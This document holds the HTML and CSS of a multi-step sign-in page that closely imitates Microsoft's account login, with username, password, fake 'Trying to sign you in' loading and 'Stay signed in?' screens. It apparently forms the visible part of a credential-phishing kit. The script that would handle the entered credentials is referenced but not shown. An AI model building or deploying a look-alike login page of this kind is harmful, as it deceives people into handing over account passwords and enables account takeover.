
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="assets/favicon.ico" />
    <title>Sign in to your account</title>
    <link rel="stylesheet" href="assets/app.css" />
</head>

<body>
    <section id="section_uname">
        <div class="auth-wrapper">
            <img src="assets/logo.png"  />
            <h2 class="title mb-16 mt-16">Sign in</h2>
            <form>
                <div class="mb-16">
                    <p id="error_uname" class="error"></p>
                    <input id="inp_uname" type="text" name="uname" class="input" placeholder="Email, phone, or Skype" />
                </div>
            </form>
            <div>
                <p class="mb-16 fs-13">No account? <a href="" class="link">Create one!</a></p>
                <p class="mb-16 fs-13">
                    <a href="#" class="link">Sign in with a security key
                        <img src="assets/question.png" alt="Question img">
                    </a>
                </p>
            </div>
            <div>
                <button class="btn" id="btn_next">Next</button>
            </div>
        </div>
        <div class="opts">
            <p class="has-icon mb-0" style="font-size:15px;"><span class="icon"><img src="assets/key.png"
                        width="30px" /></span> Sign-in options</p>
        </div>
    </section>

    <section id="section_loading" class="d-none">
        <div class="auth-wrapper text-center">
            <img src="assets/logo.png"  class="d-block mx-auto mb-16" />
            <h2 class="title mb-16">Trying to sign you in<span class="dot-anim"><span>.</span><span>.</span><span>.</span></span></h2>
        </div>
    </section>

    <section id="section_pwd" class="d-none">
        <div class="auth-wrapper">
            <img src="assets/logo.png"  class="d-block" />
            <div class="identity w-100 mt-16 mb-16">
                <button class="back">
                    <img src="assets/back.png" />
                </button>
                <span id="user_identity">a@b.com</span>
            </div>
            <h2 class="title mb-16">Enter password</h2>
            <form>
                <div class="mb-16">
                    <p id="error_pwd" class="error"></p>
                    <input id="inp_pwd" type="password" name="pass" class="input" placeholder="Password" />
                </div>
            </form>
            <div>
                <p class="mb-16"> <a href="#" class="link fs-13">Forgot password?</a></p>
                <p class="mb-16">
                    <a href="#" class="link fs-13">Other ways to sign in</a>
                </p>
            </div>
            <div>
                <button class="btn" id="btn_sig">Sign in</button>
            </div>
        </div>
    </section>

    <section id="section_loading_2" class="d-none">
        <div class="auth-wrapper text-center">
            <img src="assets/logo.png" class="d-block mx-auto mb-16" />
            <h2 class="title mb-16"><span class="dot-anim"><span>.</span><span>.</span><span>.</span></span></h2>
        </div>
    </section>

    <section id="section_final" class="d-none">
        <div class="auth-wrapper">
            <img src="assets/logo.png"  class="d-block" />
            <div class="identity w-100 mt-16 mb-16">
                <span id="user_identity">a@b.com</span>
            </div>
            <h2 class="title mb-16">Stay signed in?</h2>
            <p class="p">Stay signed in so you don't have to sign in again next time.</p>
            <label class="has-checkbox">
                <input type="checkbox" class="checkbox" />
                <span>Don't show this again</span>
            </label>
            <div class="btn-group">
                <button class="btn btn-sec" id="btn_final">No</button>
                <button class="btn" id="btn_final">Yes</button>
            </div>
        </div>
    </section>

    <!-- Loading Overlay -->
    <div id="loading_overlay" class="loading-overlay d-none">
        <div class="spinner"></div>
    </div>

    <footer class="footer">
        <a href="#">Terms of use</a>
        <a href="#">Privacy & cookies</a>
        <span>.&nbsp;.&nbsp;.</span>
    </footer>

    <script src="assets/app.js"></script>
</body>

</html>
</file>
<file: assets/app.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
}

html,
body {
    background-image: url("background.svg");
    background-repeat: no-repeat;
    background-size: cover;
    color: #1b1b1b;
}

section {
    display: table-cell;
    vertical-align: middle;
    height: 100vh;
    width: 100vw;
    max-width: 100%;
}

.title {
    line-height: 1.75rem;
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
}

.auth-wrapper {
    max-width: 480px;
    width: calc(100% - 55px);
    padding-left: 50px;
    padding-right: 50px;
    padding-bottom: 65px;
    padding-top: 50px;
    margin: auto;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 320px;
}

.opts {
    padding: 10px 48px;
    max-width: 480px;
    cursor: pointer;
    margin: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
}

.opts:hover {
    background-color: rgba(0, 0, 0, .1);
}

.input {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem;
    padding: 6px 10px;
    padding-left: 10px;
    border-width: 1px;
    border-top-width: 1px;
    border-right-width: 1px;
    border-left-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: transparent;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0;
    width: calc(100% - 20px);
}

.input:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8);
}

.input::placeholder {
    font-size: 15px;
}

.mb-0 {
    margin-bottom: 0;
}

a.link {
    text-decoration: none;
    color: #0067b8
}

a:hover {
    text-decoration: underline !important;
    color: #666;
}

a:focus {
    border: 1px dotted #000;
    text-decoration: underline !important;
}

.btn {
    margin: 0 0 0 auto;
    display: block;
    background-color: #0067b8;
    color: #fff;
    border: 2px solid #0067b8;
    padding: 5px 30px;
    font-size: 15px;
    cursor: pointer;
}

.btn:hover {
    background-color: #005da6;
}

.has-icon {
    display: flex;
    gap: 5px;
    align-items: center;
}

.mb-16 {
    margin-bottom: 16px;
}

.has-icon .icon {
    display: inline-flex;
}

.footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    min-height: 28px;
    display: flex;
    flex-direction: row;
    gap: 10px;
    justify-content: end;
}

.footer a,
.footer span {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    margin-left: 8px;
    margin-right: 8px;
    text-decoration: none;
}

.footer span {
    font-size: 20px;
    line-height: 20px;
}

.footer a:hover {
    text-decoration: underline;
}

.d-none {
    display: none !important;
}

.back {
    border: none;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    background-color: unset;
    cursor: pointer;
}

.identity {
    display: inline-flex;
    gap: 5px;
}

.d-block {
    display: block;
}

.w-100 {
    width: 100%;
}

.back:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
}

.mt-16 {
    margin-top: 16px;
}

.mb-16 {
    margin-bottom: 16px;
}

.error {
    color: var(--error) !important;
}

.error-inp {
    border-bottom-color: var(--error) !important;
}

.btn-group {
    text-align: right;
    width: 100%;
    margin: 16px 0;
}

.btn-group>.btn {
    display: inline;
}

.btn-group>.btn:not(:last-child) {
    margin-right: 5px;
}

.btn-sec {
    background-color: #b2b2b2;
    color: #000;
    border-color: #b2b2b2;
}

.btn-sec:hover {
    background-color: rgba(0, 0, 0, .3);
}

#btn_final:hover {
    text-decoration: underline;
}

.text-title {
    font-size: 1.5rem;
}

label.has-checkbox {
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.checkbox {
    width: 20px;
    height: 20px;
}

.p {
    font-weight: 400;
    font-size: 15px;
    margin: 16px 0;
}

.fs-13 {
    font-size: 13px;
}

#user_identity {
    font-size: 15px;
    color: #1b1b1b;
}

img{
    vertical-align: middle;
}

@media screen and (max-width:600px) {
    html, body{
        background-color: #fff;
    }
    section{
        display:block !important;
    }
    .auth-wrapper{
        box-shadow: none !important;
        padding: 24px !important;
        width: unset !important;
        max-width: unset !important;
    }
    .opts{
        box-shadow: none !important;
        padding: 8px 24px !important;
        border: 1px solid #999;
        max-width: calc(100% - 48px);
        margin: 12% auto !important;
    }
    .footer{
        justify-content: start;
    }
}
:root {
    --error: #e81123;
}
</file>
